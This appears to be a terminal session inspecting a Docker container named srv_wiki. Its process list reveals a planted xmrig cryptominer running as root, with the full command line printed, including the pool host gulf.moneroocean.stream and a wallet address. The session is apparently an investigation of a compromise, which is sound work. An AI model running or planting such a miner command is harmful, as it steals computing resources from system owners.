 user@fhmghnsielcjcphuo6tk:~$ sudo docker exec srv_wiki ps -o pid,ppid,user,args
sudo docker stats --no-stream srv_wiki
PID   PPID  USER     COMMAND
    1     0 root     /app/leafwiki
   12     1 root     [xmrig]
   19     1 root     /tmp/xmrig-6.24.0/xmrig --background --url=gulf.moneroocean
.stream:10128 --user=4872fGnSv6GerjmAEjNTaYMDVp8dEiRZnj6JNQthQpNTUiWRcPtFuL55cqp
ogU6tKVcHnAixgfzHUeSEGkcc87wJV8igMbG
   29     0 root     ps -o pid,ppid,user,args
CONTAINER ID   NAME       CPU %     MEM USAGE / LIMIT   MEM %     NET I/O
  BLOCK I/O     PIDS
3bae6db529f3   srv_wiki   0.00%     12.2MiB / 512MiB   2.38%     1.43kB / 936B
  0B / 10.1MB   15
user@fhmghnsielcjcphuo6tk:~$ sudo docker stats --no-stream srv_wiki
CONTAINER ID   NAME       CPU %     MEM USAGE / LIMIT   MEM %     NET I/O
    BLOCK I/O     PIDS
3bae6db529f3   srv_wiki   0.00%     12.19MiB / 512MiB   2.38%     1.57kB / 1.08k
B   0B / 10.1MB   15